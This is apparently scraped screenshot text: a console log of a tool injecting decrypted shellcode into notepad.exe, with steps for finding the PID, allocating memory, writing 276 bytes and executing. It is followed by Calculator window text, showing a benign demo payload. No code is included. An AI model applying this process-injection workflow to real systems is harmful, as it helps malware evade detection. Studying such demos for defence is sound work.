 PS C:\Users\trashpanda\Desktop> .\Project1.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ... [+] DONE
[i] Found Target Process Pid: 6224
[#]Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x00007FF733BA5080 Of Size : 276
[i] Allocated Memory At : 0x00000202E6110000
[#] Press <Enter> To Write Shellcode
[i] Successfully Written 276 Bytes
[#] Press <Enter> To Run ...
[i] Executing Payload ... [+] DONE !
[#] Press <Enter> To Quit ...
Untitled
View
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =